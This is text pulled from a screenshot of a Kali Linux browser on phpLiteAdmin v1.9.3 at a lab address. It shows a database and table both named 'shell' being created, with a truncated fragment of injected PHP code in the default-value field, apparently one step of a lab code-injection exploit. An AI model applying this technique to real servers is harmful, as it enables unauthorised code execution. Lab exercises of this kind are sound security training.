 10.11.1.116/db/phpliteadmin.php?action=table_create
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] shell
[rw] users
shell
No tables in database.
Create New Database [?]
Create
Log Out
shell
Creating new table: 'shell'
Field Type Primary Key Autoincrement Not NULL Default Value
shell TEXT Yes Yes Yes $string\n"; } } ?>
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0039 seconds.
php